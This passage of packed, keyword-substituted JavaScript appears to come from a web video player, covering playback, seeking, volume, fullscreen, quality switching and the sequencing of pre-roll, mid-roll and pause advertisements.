t="1C"+i;if(J(y[t])){v[t]=y[t];so=H}}if(so&&o.U){o.U.Di()}}G.gS=E(x){gS(x)};G.5V=E(x){if(1M(x)==\'3B\'){o.1H=[];o.hR=k6(x);o.Y=p1(x);if(o.U){o.U.5V(o.Y)}}};G.cH=E(x,y,z,no){!J(y)?o.3h=H:\'\';!J(z)?v.59=0:\'\';v.1n=1P;v.4A=1P;!2U.4o?v.4o=1P:\'\';o.a6!=2?o.a6=K:\'\';o.8d=K;o.8r=K;o.9O=0;o.g9=[];o.qJ=K;o.q5=K;o.Hp=K;o.ba=1P;o.kq=[K,K,K];o.XU=l7();o.Cq=0;o.e3=0;o.ac?o.ac=[]:\'\';o.2n!=\'6A\'&&o.3I?o.3I.6f():\'\';o.Br?o.Br=[]:\'\';if(o.db){o.db.6f()}if(o.R.7h()=="a1"){G.ag()}if(o.5Q&&o.9H){o.U.j0()}if(J(o.2Q)){o.2Q.5a()}if(J(o.bQ)){2J(o.bQ)}js("1v");if(v.28==1&&no!=1){o.W.eu();o.W.eu(\'6m\')}x=G.6r(x);if(y==1){o.2n=\'\'}o.R.6r(x);if((o.1o.2o||o.1o.6Z)&&!J(y)){o.W.2A()}if(J(o.iS)){o.3u={x:1,y:1,x0:1,y0:1};o.R.hJ()}an("1B","2A");o.R.hv();o.U.hz();o.U.mq();o.U.5b();o.fe?o.fe.Dr():\'\'};G.nK=E(x){C y=K;if(x&&o.kG){v.1R=o.kG;X(C i=1;i<6;i++){if(J(x[\'t\'+i])){v.1R=v.1R.22("{"+i+"}",x[\'t\'+i]);y=H}}}I y};G.nH=E(){if(v.3h==1&&!v.zo||o.3h){if(v.jw==1){1F(E(){o.W.2A()},4i)}F{G.2A()}v.zo=1;o.3h=K}hD()};G.hD=E(){hD()};E hD(){if(v.v7==1){if(1M zr!=="1P"){o.th=1v zr()}}}G.hv=E(){C x=K;if(o.1o.2o){x=H;if(v.Ct==1&&o.1o.8k){x=K}if(v.Ca==1&&o.1o.jy){x=K}if(v.CO==1&&o.1o.4J){x=K}if(v.VG==1&&o.1o.bC){x=K}}if(v.V4==1&&o.1o.tv){x=H}I x};G.qH=E(){o.R.3R(v.1N);if(o.3m){o.R.5J()}o.8d=H;o.U?o.U.5b():\'\';if(!o.1B&&!o.1D){v.5O==1?o.5O.3z("3U"):\'\'}if(o.4L&&o.4k){o.4a.zs();o.4a.Go()}if(v.28==1){if(v.Ak!=1&&v.hK==1){!J(o.28)?l4("6m","8d"):\'\'}}};G.zq=E(){!o.gG?ax(H):\'\'};E ax(x){o.gG=H;if(o.U){if(o.U.bj()){o.U.7l()}}if(o.2T){o.2T.dK()}!x?o.R.2A():\'\';if(!o.qJ){1F(E(){o.R.hv()},4i)}!o.1B?o.U.2A():\'\';v.5O==1?o.5O.3z("1B"):\'\';v.28==1?o.W.eu(\'da\'):\'\';if(o.1o.2o){o.U.fP()}if(J(o.2Q)){o.2Q.V2()?o.2Q.zm():\'\'}if(v.Sa==1&&J(v.gz)&&o.dt){if(v.gz!=\'\'&&!J(o.hM)){o.hM=7a(rb,v.zw*2f);rb()}}}G.2A=E(9X){if(!o.1B&&o.R){o.fi=H;o.8a=K;2J(o.Ar);C 2B=K;if(o.2n=="4S"){if(!o.R.rd()&&v.3h!=1&&v.59==1){2B=H;if(1Q[\'S7\']){v.3h=1;o.3h=H;o.R.qz()}}}if(v.7s==1&&v.Ah==0){o.W.k1();2B=H}if(o.a6||2B){if(o.a6){7W("7t")?mu(2):\'\'}}F{o.lk=K;B8(!o.1D);o.9f.jK();if(!o.1D){js("1D");o.1D=H;if(v.1r.p8==1){1F(E(){o.U.oQ()},1u)}if(v.1r.8H>0&&v.3h==1){o.eG=H;1F(tE,v.1r.8H*2f)}if(v.S5==1&&v.S3){V3()}X(C i=0;i<o.bx.V;i++){if(v[\'Cm\'+o.bx[i]]==1){2L.7p("Cl"+o.bx[i],5c.iN())}}if(v.S1==1&&v.S0){RZ("1D")}if(o.3I){o.3I.1D()}js("1v");o.hY?o.U.pR(o.hY):\'\';o.U.vr();o.U.5b();an("1B","2A");o.1o.2o?tx():\'\';o.ab?an("zA","RH",1):\'\'}F{an("zB","RU")}if(v.zE==1&&!o.23){C dd=1v 5c();C tt=dd.6I();if(tt-o.9o<fG){if(!o.1o.4J&&(v.zF!=1||o.1o.2o)){G.8u()}}}if(o.bY){if(v.z9==1){6D(o.3n)}}if(o.db){o.db.6f()}if(9X!=1&&7W("7t")||7W("kR")){mu(2)}F{if(v.6J==1&&J(v.z3)&&!J(2U.6J)){6J(v.z3);2B=H}if(!2B){1w("2A");o.R.1n()>0?o.U.3G(o.R.1c(),o.R.1n()):\'\';if(!o.tB){o.tB=H;if(v.1r.8H>0&&v.3h==1){o.eG=H;1F(tE,v.1r.8H*2f)}}C tD=K;if(o.R.1c()>1&&v.lw==1&&9X!=1&&!8J()&&!J(o.28)&&!J(o.5u)){tD=7W("da")}if(tD){8J()?ax(K):\'\'}F{ax(K)}}}}}F{o.R?o.R.2A():\'\'}};E tE(){o.eG=K;o.U.5b()}G.3g=E(){if(o.1B){o.fi=K;1w("3g");o.R.3g();o.U.3g();js("3U");v.p9==1?7K():\'\';v.sc==1?ma():\'\';v.5O==1?o.5O.3z("3U"):\'\';if(o.bY){if(v.z9==1){3j(o.3n)}}if(!J(o.28)&&!J(o.5u)&&v.lw==0){7W("da")}o.gG=K}};G.5J=E(){o.R.5J();o.U.5J();o.3m=H;js("4X")};G.6j=E(){o.R.6j();o.3m=K;o.U.6j();o.R.3R(v.1N);js("9w")};G.3R=E(x,y){if(o.U){x<0.RP?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5J();v.1N=0;x=0}F{if(o.3m){G.6j()}v.1N=x}js("1N",x);o.U.3R(x,y);o.R.3R(x)}};G.8t=E(){o.U.8t()};G.9K=E(){o.U?o.U.9K():\'\'};G.RO=E(){G.9K()};G.qI=E(){o.W.6v();G.9K()};G.3G=E(1c,1n){if(o.3k&&!o.1D){C f=o.3k.9M();if(f.t&&f.d){1c=f.t}}o.U?o.U.3G(1c,1n):\'\'};G.H1=E(1c,1n){if(o.2k>0&&o.2n!="4S"&&!o.R.5F()){o.W.3F(o.2k,K);o.2k=1P}};G.ju=E(){C d=1v 5c();o.9o=d.6I();C x=K;if(o.U.bj()&&v.1e.7G!=1){o.U.bb();x=H}if(o.2T){if(o.2T.Dn()){o.2T.dK();x=H}}if(v.Y.7G==0){if(o.U.hU()&&v.Y.gP==1){o.U.c0();x=H}}if(v.6J==1&&J(v.zd)&&!J(2U.6J)){6J(v.zd);x=H}if(o.3m&&v.oh==1){o.W.6j();v.oh=0;x=H}if(!x){if(v.1O.on==1&&v.1O.2E==1&&v.1O.pY==1){7n(\'1B\',(o.1B?0:1))}G.f4()}};G.I1=E(){if(o.U.bj()){o.U.7l()}};G.f4=E(){if(o.R.7h()=="a1"){js("Dw");v.RN==1?G.lF():G.3g()}F{js("Dp");G.2A()}9d()};G.3F=E(bm,gs){if(bm<o.R.1n()){if(v.dZ.RM==1){if(bm>o.R.1c()){I}}if(v.4o>0){bm<v.4o?bm=v.4o:\'\'}1w("3F");o.ze=bm;o.R.3F(bm);if(gs){o.U.3F(bm,o.R.1n())}o.gp=H;o.dQ=o.R.1c();9d(o.dQ)}};G.RL=E(1i,4p,zi){if(o.R.7h()=="a1"&&o.i4!=\'yG\'){3g();if(o.23&&zi){o.W.7d()}}1Q.7u(1i,4p)};G.gQ=E(){if(v.28==1&&!o.1D){if(7W("7t")){o.py=H;I}}C x=o.R.bf();if(J(v.6l)){x=v.6l}if(x!=\'\'){js("6l");C lY=1Q.7u(x,(v.RK==1?\'RJ\':\'tC\'));lY.6a()}};G.6v=E(x){C 1c=o.R.1c();C 1n=o.R.1n();if(!o.1D&&o.2k>0){1c=o.2k}o.U.dc(1c,1n,x)};G.rg=E(){C 1c=o.R.1c();C 1n=o.R.1n();C am=1n>0?1c/1n:0;if(!o.gp){o.U?o.U.dc((o.2k>0?o.2k:1c),1n):\'\'}F{1c!=o.dQ&&o.dQ!=-9?o.gp=K:\'\'}if((v.ga==1||v.A7==1)&&1n>0){jH("tq","2A 25%",am,0.25);jH("te","2A 50%",am,0.50);jH("tn","2A 75%",am,0.75)}X(C i=0;i<3;i++){if(!o.kq[i]){if(am>=i*0.25+0.25){zU(i)}}}v.t6==1?1w(1,1c,1n):\'\';if(v.8f==1||v.t7>0){if(o.1B){C z=K;C kr=K;if(v.Ac==1&&v.8f==1){if(!o.R.5F()){z=H}}if(1c>0){if(1c==o.1c&&!z){kr=H}F{o.9O=0}o.1c=1c}F{if(v.Sd==1){C ld=o.R.9Y();v.t6==1?1w(2,ld,o.kA):\'\';if(!z){if(ld==o.kA){kr=H}F{o.9O=0}}o.kA=ld}}if(kr){o.9O++;if(v.8f==1){v.t6==1?1w(3,o.9O):\'\';if(o.9O==v.qN*(2f/o.nn)){o.W.eN()}}F if(v.t7>0&&o.R.y8()>1){if(o.9O==v.t7*(2f/o.nn)){o.R.7r(\'OR oT\')}}}}}if(v.aa){if(v.aa.ac==1&&1n>0){!o.ac?o.ac=[]:\'\';o.ac[2x.4b(1c)]=1}}if(v.28==1){if(v.Ak!=1&&v.hK==1){!J(o.28)?l4("6m",1c,1n):\'\'}if(v.Sz!=1&&v.vV==1){!J(o.28)?l4("dU",1c,1n):\'\'}}if(v.zS==1&&v.t0>0){if(1c>=v.t0){if(!J(o.28)){if(7W("kR")){o.R.3g();o.U.3g()}v.t0=0}}}7q("1B");if(v.7s==1&&v.Ah>-1){SB(1c,1n)}if(o.bY){9d(1c)}if(o.5x&&v.b3==1){if(o.3k){!o.2k?o.3k.lL(1c,1n):\'\'}}if(o.9H){o.5Q?o.5Q.1B(1c):\'\'}if(J(v.4A)){C ed=v.4A;if(7T([v.4A],\'-\')){ed=1n}if(ed>0&&1c>ed){if(o.2n=="4S"){o.R.3g();o.R.3F(v.1D>0?v.1D:0)}F{o.R.n1();o.W.ag()}v.1D>0?o.2k=v.1D:\'\';o.W.kl()}}if(J(v.6f)){C r1=v.6f.2w(",");X(C i=0;i<r1.V;i++){C r2=r1[i].2w("-");if(r2.V==2){if(1c>r2[0]&&1c<r2[1]){o.R.3F(r2[1]*1+(o.1o.6Z?1:0))}}}}if(v.SD==1){if(1M A4!=="1P"){A4(1c,am)}}};E zU(x){o.kq[x]=H;if(v.b3==1&&v.7k==1&&v.zM==x){if(o.5x&&o.3d){o.3k?o.3k.zN(o.3d):\'\'}}}E jH(x,y,t,p){if(!J(o.g9[y])){if(t>p){an(x,y,1)}}};G.eN=E(){o.9O=0;J(o.bQ)?2J(o.bQ):\'\';if(v.SI==1){js("8f")}F{o.2k>0||o.R.5F()?\'\':o.2k=o.R.1c()+(v.SJ>0?1:0);C zQ=o.U.hU();js("8f");o.R.8f();zQ&&v.Y.gP==1?o.U.hT():\'\'}};G.AI=E(){o.U.dc(0,0);o.U.vL(0,0);o.W.3G(0,0);o.U.9K()};G.vz=E(){if(o.R){C 1c=o.R.9Y();if(v.SK==1){js("9Y",1c)}C 1n=o.R.1n();o.U?o.U.vL(1c,1n):\'\'}};G.kl=E(){js("SE");o.8a=H;if(v.a0==1){if(o.2n=="4S"){G.ag()}v.28==1?o.W.eu(\'7t\'):\'\';if(v.1D>0){o.W.3F(v.1D)}G.2A()}F{if(o.R.5F()||o.2n=="4S"){G.ag()}F{if(v.zR==1){o.W.3F((v.1D>0?v.1D:0),H);if(o.1o.ie){o.R.3g()}}}o.U.ay();v.zS==1?v.Sf=1:\'\';if(7W("kQ")||7W("oO")){}F{9G()}}};G.8u=E(){C 2B=K;C 2v=K;o.zY=K;o.9Q=H;1F(E(){o.9Q=K},iP);X(C x in o.6E){if(o.6E.2j(x)){if(J(o.6E[x])){3w{o.6E[x].zT()}2W(e){}}}}3w{o.cR=H;if(((o.1o.4J&&v.fS==1)||(o.1o.bC&&v.Dl==1))&&o.4k&&!o.9U){C x=o.R.ah();if(x){if(x.Sq){fb();2B=H}}}if(!2B){C jV;C y=o.1V;if((o.2n=="dm"||o.2n=="9s")&&o.1o.8k&&v.fS==1){o.R.h1();I}if(y.tj){o.8h=H;jV=y.tj({jN:"1l"});if(jV!==1P){jV.bq(E(){}).2W(E(2v){})}}F if(y.tl){y.tl({jN:"1l"});o.8h=H}F if(o.1V.tm){y.tm({jN:"1l"});o.8h=H}F if(y.tM){y.tM({jN:"1l"});o.8h=H}F if(y.ve){y.ve();o.8h=H}}}2W(e){2v=H;1w(e)}if(!o.8h&&!2B){if(o.1o.3M&&o.jJ){fb()}F{G.oB()}}if(!2v){1F(A0,4l)}};E fb(){C x=o.R.ah();if(x){o.jx=H;o.R.AZ();x.Sl();x.1A("Sk",Ai)}}E kT(){C x=o.R.ah();if(x){x.Sj()}};G.fb=E(){fb()};G.kT=E(){kT()};E A0(){if(o.zY!=H){if(o.8w){o.R.d6()}if(v.1O.vy==1){lG(H);o.4V=H}v.5O==1?o.5O.3z("lE"):\'\';js("23");an("lE","8u",1)}};C aT;C 7O={x:0,y:0};E w8(e){if(o.2T){if(o.2T.Sh()){I}}if(e.Sg!=0){e.wm!=0?7O.x++:7O.x--;e.bt!=0?7O.y++:7O.y--;if((v.1O.A3==1||v.1O.zP==1)&&o.23&&7O.y>7O.x){3L(aT);aT=7a(E(){7O={x:0,y:0};3L(aT)},2f)}F{o.8P=H;3L(aT);aT=7a(E(){o.8P=K;o.U.4U();7O={x:0,y:0};3L(aT)},3T);o.U.4U()}if(7O.x>7O.y){if(e.wm>0){o.W.3R(3x(v.1N)-v.1O.fX/10,"no")}F{o.W.3R(3x(v.1N)+v.1O.fX/10,"no")}}F{C st=(o.1o.lY?-v.1O.fX/10:v.1O.fX/10);if(v.1O.zP==1&&o.23){o.R.1L((e.bt>0?st:-st))}F if(v.1O.A3==1&&o.23){3y("3P",(e.bt>0?"+"+st*10:"-"+st*10))}F{o.W.3R(3x(v.1N)+(e.bt>0?st:-st),"no");o.U.hk()}}}}E Ai(){if(o.1o.4J){o.R.yX();js("wb")}o.jx=K}G.oB=E(){if(o.cR){o.23=H;o.U.8u();if(!o.8h){if(J(o.7R)){3w{O(o.7R,{\'17\':\'1u%\',\'1h\':\'1u%\',\'1p\':\'rz\',\'1b\':0,\'1g\':0,\'5d\':"ox"})}2W(dC){}}O(o.1V,{\'17\':\'1u%\',\'1h\':\'1u%\',\'1p\':\'rz\',\'1b\':0,\'1g\':0,\'5d\':"ox"});o.2G=o.1V.29;o.4F=o.1V.2P;3w{1X.aQ.B.5T=\'2Y\';if(!J(o.Y)){1X.tc=E(e){e.9p()}}}2W(dC){}}if(v.vB==1){O(o.1V,{\'7j\':\'#3O\'})}if(v.9x==1&&o.1o.3M==1&&!o.1o.ff){C sw=1Q.bA.17;C fz=1;X(C i=1;i<6;i++){if(sw>2f*i){fz=2y(v[\'9x\'+(2f*i)],i)}}if(fz>1){o.1V.B.zy=fz;o.9x=fz;av()}}if(o.2T){o.2T.dK()}9d();o.cR=K}};G.7d=E(){lJ=H;if(1X.A6){1X.A6()}F if(1X.Af){1X.Af()}F if(1X.Aa){1X.Aa()}F if(1X.A8){1X.A8()}F if(1X.zf){1X.zf()}F if(1X.zb){1X.zb()}if(!o.8h){G.oN(K)}};G.HA=E(x,y){pQ(x,y)};E pQ(x,yZ){if(J(o.28)&&!yZ){o.kY=x}F{C 2B=K;C dA=o.9m/x;C dG=0;C lO={\'1h\':dA};if(v.QT==1){if(dA>o.9k){dA=o.9k;dG=o.9m/x;o.9m=lO[\'17\']=dG}}if(J(o.7R)&&v.GA!=1){3w{O(o.7R,lO)}2W(dC){2B=H;1w("dp QS QR")}}if(!2B){o.4C=x;o.9k=dA;if(o.4C>0){O(o.1I,lO)}if(dG>0){js("17",dG)}js("1h",dA)}if(o.28&&!o.23){o.4F=dA;if(dG>0){o.2G=dG}o.28.2F()}}};G.oN=E(x){if(lJ||x){o.23=K;o.jx=K;if(!o.8h){if(J(o.7R)){3w{O(o.7R,{\'1p\':\'md\',\'1b\':0,\'1g\':0,\'5d\':\'z2\'});O(o.7R,o.GH);O(o.7R,{\'17\':o.9P,\'1h\':o.aY})}2W(dC){}}O(o.1V,{\'17\':o.9P,\'1h\':o.aY,\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'5d\':\'z2\'});3w{1X.aQ.B.5T=\'2C\';1X.tc=E(e){I H}}2W(dC){}}o.U.7d();if(v.vB==1){O(o.1V,{\'7j\':v.mk});if(v.dq==1){o.1V.B.7j=\'dq\'}F{O(o.1V,{\'7j\':v.mk})}}if(o.9x>1){o.1V.B.zy=1;o.9x=1;av()}if(v.1O.vy==1){lG(K);o.4V=K}if(o.2T){o.2T.dK()}9d();o.Bs?o.Bs=K:\'\';o.U.m9();lJ=K;js("wb");o.8h=K;o.9Q=K}};G.4V=E(x){v.1O.QK!=0?lG(x):\'\'};E lG(x){7O={x:0,y:0};if(x){1Q.1A("w9",w8)}F{3L(aT);1Q.6z("w9",w8)}}G.ag=E(x){v.59=0;if(x!=1){o.U.3g();o.W.AI()}F{}o.R.3R(v.1N);if(o.U.bj()){o.U.7l()}if(o.3m){G.5J()}if(J(o.hM)){3L(o.hM);o.hM=2a}9d(0);1w("2B");js("2B")};G.lF=E(){v.59=0;v.3h=0;o.R.n1();o.W.ag()};G.6O=E(x){if(J(o.3l)){if(o.3l!=x){o.3l=x;if(v.pU==1){o.5L=o.2Z[x];if(o.5x){2L.7p("oC",o.5L)}}o.R.6O(x);js("4G",o.2Z[x]);o.U.C6(x)}}};G.mm=E(){o.U?o.U.mm():\'\'};G.dg=E(x){if(J(o.6W)){if(o.6W!=x){o.6W=x;if(v.Cn==1){o.aE=v.aE=o.7b[x];if(o.5x){2L.7p("p7",o.aE)}}o.R.dg(x);js("6T",x);o.U.mp("6T")}}};G.bZ=E(x,z){x==\'0.0\'?x=0.1:\'\';C y=x;6U(y).P(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cZ?1:o.5D[x];o.9u=x}y=3x(y);if(o.et||z){o.gk=y;X(C i=0;i<o.5D.V;i++){if(y<=o.5D[i]*1){o.9u=i;1j}}}if(o.5x&&v.E1==1){2L.7p("E5",y)}js("4u",y);o.R.bZ(y);o.U.mp("4u")};E 9d(x){o.3I?o.3I.1q(J(x)?x:o.R.1c()):\'\'};G.mi=E(){if(o.3I){9d();o.3I.B()}};G.ns=E(x){if(1M(mh)==\'E\'){!o.3I?o.3I=1v mh():\'\';o.3I.DN(x)}};C 6V;C 8v;C ls;C 2h;E 7W(x){if(v["5N"+x+"At"]>0&&o.5x){C tb=2L.46("kb"+x+"4Z"+o.d);if(tb){C ct=1v 5c();o.9o=ct.6I();C AE=(ct.6I()-tb)/QD;if(AE<v["5N"+x+"At"]){I K}}}if(v["5N"+x+"Aw"]>0){if(o.R.1n()>0){if(o.R.1n()<v["5N"+x+"Aw"]*60){if(v["5N"+x+"AM"]>0){v["5N"+x+"4Z"+"y9"]=v["5N"+x+"AM"]}F{I K}}}}if(o.iv.P("7Z")!=-1&&v.28==1&&!o.9X&&v[x+\'s\']==1){if(1M vg=="1P"){I K}if(x=="kR"||x=="oO"){if(1M AW!=="1P"){2h=[];I AW(x)}}if(J(o.28)||J(o.5u)){if(!5G(o.vQ)||8J(o.3J)){1w(\'ad bg\');I K}F{1w(\'ad iN\');I H}}F{if(J(v[x])){if(v[x].6e().P(".")>-1||v[x].6e().P(":")>-1||v[x].6e().P("[R5]")>-1){js("R6",x);if(!8J(x)&&x!="dU"){1F(E(){o.1B||(o.5u==2a&&o.28==2a)?\'\':o.W.8t()},10);fo()}6V=0;8v=0;ls=x;2h=v[x].2w(" fr ");o.5f=[];o.wc=2h.V;lh();o.ya=1;o.ly=H;X(C i=0;i<2h.V;i++){2h[i]=2h[i].2w(" or ")}v[x.94("4Z","gY")]=v[x];v[x]=2a;o.3J=x;if(x!=\'dU\'){o.28=1v vg()}o.5u=1v lo();X(C i=0;i<2h.V;i++){X(C j=0;j<2h[i].V;j++){C 7x=53(2h[i][j]);if(7x.P("[50%]")>0){C 1K=5t(1,2);2h[i][j]=2h[i][j].22("[50%]","");if(1K==2){2h[i][j]=\'\'}}}}if(v.oL==1){X(C i=0;i<2h.V;i++){C n=i==0?1:0;if(2h[i].V>n){X(C j=n;j<2h[i].V;j++){C 7x=53(2h[i][j]);if(o.1o.wl){eJ(7x)}F{1F(eJ,i*1u,7x)}}}}}if(2h[0][0]==\'\'){h5()}F{o.5u.lq(53(2h[0][0]),x)}I H}F{I K}}F{I K}}}F{I K}};G.vM=E(x){7W(x)};E l4(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){C y;X(C i in o[w+\'o\']){if(o[w+\'o\'].2j(i)){if(!J(o[w+\'o\'][i].m6)&&J(o[w+\'o\'][i].1c)&&J(o[w+\'o\'][i].28)){C z=o[w+\'o\'][i].1c.6e();C ok=K;if(z){if(x=="8d"){if(z==x){ok=H}}F{if(z.P("%")>0){if(d>0){z=3b(z.1y(0,z.P("%")))*d/1u}F{z=-1}}F{z=3b(z)}if(x>=z){if(v[\'5N\'+w+\'As\']>0&&z>-1){if(x-z>=v[\'5N\'+w+\'As\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].yL&&o.R.1n()>0){if(o.R.1n()<o[w+\'o\'][i].yL*1){o[w+\'o\'][i].m6=H;ok=K}}if(ok){y=o[w+\'o\'][i].28;v[w]=o[w+\'o\'][i].28;o[w+\'Ro\']=o[w+\'o\'][i].1c;o[w+\'Rq\']=o[w+\'o\'][i].Rr;if(7W(w)){o[w+\'o\'][i].m6=H;1j}}}}}}}};E ll(){if(8J()){if(o.d1==0||v[\'5N\'+o.3J+\'Rs\']==1){O(o.vQ,{"1E":0,"5q":"2Y","1g":3T});1w(o.3J+" 1l");o.3J==\'6m\'?o.R.2A():\'\'}}}E 8J(z){C y=K;C x=[\'6m\',\'da\'];X(C i=0;i<x.V;i++){if(o.3J==x[i]||z==x[i]){if(v[\'5N\'+x[i]+\'Rv\']==1){y=H}}}I y};G.8J=E(x){I 8J(x)};G.Rp=E(x){x?\'\':l1();o.3J=="6m"?o.yW.3a(o.x7):\'\'};G.Ry=E(){l1()};G.Rz=E(){l1()};E l1(){if(8J()){if(o.1B){o.R.3g();o.U.3g()}1w(o.3J+" 1q");O(o.vQ,{"1E":1,"5q":"4h","1g":0});o.ng=1}if(o.jx&&!o.8h){kT()}F{if(v["5N"+o.3J+"dE"]==1&&o.23){o.W.7d()}}};G.RD=E(x){o.5u=2a;o.ng=0;1w("7Z aH",o.3J);js("Rx",o.3J);if(x.1G=="dU"){C xz=1v Rn(x);o.vV.3a(xz)}F{if(J(o.28)){if(v.59==0&&v.Rm==1&&o.R.1c()==0&&o.R.1n()==0){v.59=1;o.R.pJ()}if((!o.28.Rl()||x.wU)&&o.vk>0){1w("7Z Rk");o.28.5a();o.28=2a;o.28=1v vg()}if(8J()){ll()}F{if(o.1B){o.R.3g();o.U.3g()}}o.vk++;if(o.ly&&v.de>0){2J(o.de);o.de=1F(yb,v.de*2f*60);if(J(v.yK)){if(v.yK!=\'\'){o.hZ?o.hZ.6f():\'\';o.hZ=1v Ri()}}}o.ly=K;if(v.xT>0){1w("7Z Rh");js("Rg");1F(vv,v.xT*2f,x)}F{vv(x)}}F{1w("7Z Rf")}}};E vv(x){o.28.Go(x)}E yb(){if(J(o.28)){if(o.28.dn()&&o.d1==0){o.28.p0();1w("7Z oT "+v.de);2h=[];bW()}}}G.Rd=E(){js(\'Rb\',o.3J);1w("7Z 2v");vC()};G.h5=E(){vC()};E vC(){C n=lh();1w("7Z 62 "+!n);!n?h5():bW()};G.SL=E(x){if(v[o.3J+"vD"]){X(C i=0;i<3;i++){v[o.3J+"vD"]=v[o.3J+"vD"].22(x+(i==0?\' fr \':(i==1?\' or \':\'\')),\'\')}}};E lh(){C x=K;if(o.3J){C 7f=v[\'5N\'+o.3J+\'4Z\'+\'y9\'];C h4=v[\'5N\'+o.3J+\'4Z\'+\'TU\'];if(h4||7f){if(h4>0&&o.pe>0){o.wc=h4;if(o.d1>=h4){x=H}}F{if(7f>0){o.wc=7f;if(o.d1>=7f){x=H}}}}}I x}E h5(){if(2h.V>0&&2h[6V]){if(8v<2h[6V].V-1){1w("7Z Uq");o.28?o.28.p0():\'\';ll();8v++;C 7x=53(2h[6V][8v]);C eM=oH(7x);if(eM==\'6P\'){o.5u=1v lo();o.5u.lq(7x,o.3J)}if(eM==\'2v\'){h5()}}F{bW()}}F{bW()}}E oH(7x){C x=\'6P\';if(v.oL==1&&o.5f){C le=K;C n=0;X(C i=0;i<o.5f.V;i++){if(o.5f[i].lc==0){if(o.5f[i].bI.xQ(7x)){o.5f[i].lc=1;C y=o.5f[i].bI.rf();if(y==\'aH\'){o.5u=o.5f[i].bI;1w("7Z xQ");o.5f[i].bI.iy();x=y}F{if(y==\'\'){x=\'ok\';1w("7Z Uo");o.5u=o.5f[i].bI;o.5f[i].bI.Um()}if(y==\'2v\'){x=\'2v\'}}le=H}if(le&&o.5f[i].fE==0){n++;if(n<6){p3(o.5f[i])}F{1j}}}}}I x}G.Uk=E(x,y){if(x!=\'\'){C z=6V;C sg=K;if(y){X(C j=0;j<2h.V;j++){2h[j]==y?z=j:\'\'}}if(2h.V==1){if(2h[0].V>1&&8v<2h[0].V-1&&2h[8v]){C BQ=2h[8v].6w(1,99);2h[0].xu(8v+1,99);sg=H}}if(1M(x)=="3B"){X(C i=0;i<x.V;i++){2h.xu(z+i+1,0,[x[i]]);if(o.1o.wl){eJ(x[i])}F{1F(eJ,i*1u,x[i])}}}F{if(1M(x)=="4T"){2h.3a([x]);eJ(x)}}if(sg){2h[2h.V-1]=2h[2h.V-1].94(BQ)}}};G.Ue=E(x,y){if(x!=\'\'){C z=6V;if(y){X(C j=0;j<2h.V;j++){2h[j]==y?z=j:\'\'}}if(2h[z]){if(1M(x)=="3B"){X(C i=0;i<x.V;i++){2h[z].3a(x[i])}}F{if(1M(x)=="4T"){2h[z].3a(x)}}}}};G.bW=E(x){bW(x)};E eJ(x){if(v.oL==1&&o.5f){C i=0;X(C i=0;i<2h.V;i++){if(2h[i]==x){if(6V>=i){I}F{}}}if(2h.V==1&&2h[0].V>1){}F{C n=0;X(i=0;i<o.5f.V;i++){o.5f[i].lc==0?n++:\'\'}o.5f.3a({fE:0,lc:0,x:53(x),t:o.3J,bI:1v lo(H)});n<5?p3(o.5f[o.5f.V-1]):\'\'}}}E p3(x){if(x){x.fE=1;x.bI.lq(x.x,x.t)}}E bW(i2){C 2B=lh();1w("7Z 6f ("+o.d1+")");if(2h.V>0&&6V==2h.V-1){if(2h[0][0].P("js:")==0){6V=-1;2h=[[2h[0][0]]]}}if(o.U7==2){2B=H}if(2h.V>6V+1&&!2B){o.28.p0();ll();6V++;o.ya++;8v=0;C 7x=53(2h[6V][0]);C eM=oH(7x);if(eM==\'6P\'){o.5u=1v lo();o.5u.lq(7x,ls)}if(eM==\'2v\'){bW(i2)}}F{eq();o.U.9K();if(J(o.28)){o.28.5a();o.28=2a}o.5u=2a;2h=[];8v=0;6V=0;o.ng=0;o.yh!=1?js("TZ",o.3J):\'\';o.yh=0;if(v.TY==1){if(o.lr){3w{o.lr.oK()}2W(e){1w(o.lr,e)}o.lr=1P}}ls=\'\';o.d1=0;o.xJ=0;2J(o.de);3L(o.Uc);o.hZ?o.hZ.6f():\'\';o.c6?o.c6.1l():\'\';o.pe++;if(o.3J=="7t"||(o.3J=="da"&&v.lw==1&&o.fi)||o.3J=="6m"){if(v.3o!=\'?\'){o.R.gu();C re;if(o.py){o.W.gQ();o.py=K;re=H}if(o.2n=="4S"&&!o.p4&&o.1o.4J){re=H;o.3J=="7t"?o.R.yl():\'\'}if(re||i2==\'i2\'||v.UQ==1){}F{o.W.2A(1)}}}if(o.kY>0){pQ(o.kY);o.kY=0}if(o.3J=="kQ"){9G()}o.p4=K;o.3J=2a}};G.UN=E(){2h=[[\'\']]};G.eu=E(y){C x=[\'7t\',\'da\',\'kQ\',\'kR\',\'oO\'];C z;X(C i=0;i<x.V;i++){z=K;if(y){y!=x[i]?z=H:\'\'}if(!z&&J(v[x[i].94("4Z","gY")])){v[\'5N\'+x[i].94("4Z","wE")]--;if(v[\'5N\'+x[i].94("4Z","wE")]>0){v[x[i]]=v[x[i].94("4Z","gY")];v[x[i].94("4Z","gY")]=2a}}}if(y=="7t"||y=="6m"){if(v.pE>1){if(J(o.pS)&&v.hK==1){X(C i in o.pS){o.pS[i].m6=1P}v.pE--}}}};G.k1=E(){fo();if(J(o.7s)){o.7s.5a();o.7s=2a}o.7s=1v UI()};G.UH=E(){eq();o.7s.5a();o.7s=2a};G.fo=E(){fo()};G.eq=E(){eq()};E fo(){if(o.9c){}F{o.9c=1W("26");o.1V.1T(o.9c);eo(o.9c);O(o.9c,{"2t":"#3O","1E":0.1});o.9c.B.5d=D8}};E eq(){if(o.9c){o.1V.3C(o.9c);o.9c=2a}};E 7K(){if(J(o.2b)){C p=o.23?2y(v.UF,v.2b):v.2b;if(p!=o.pz){9L(p,o.2b,v.dY)}1q(o.2b);O(o.2b,{"1E":v.kO});o.U.5b();o.fR?o.fR.1B():\'\'}};G.fU=E(){if(J(o.2b)){if(5G(o.2b)){3L(o.oZ);C t=o.R.1c();if(t==0&&v.Bf==1){}F{if(v.AA>0){2J(o.oG);o.oG=1F(ma,v.AA*2f)}F{ma()}}}}};E ma(){2J(o.oG);if(v.p9==1&&!o.1B){}F{O(o.2b,{"1E":0});1F(AJ,4i)}}E AJ(){if(!o.1B&&v.f6==1){}F{1l(o.2b);o.fR?o.fR.3U():\'\';o.U.5b()}}G.7K=E(){7K()};E B8(x){if(v.pb==1){X(C 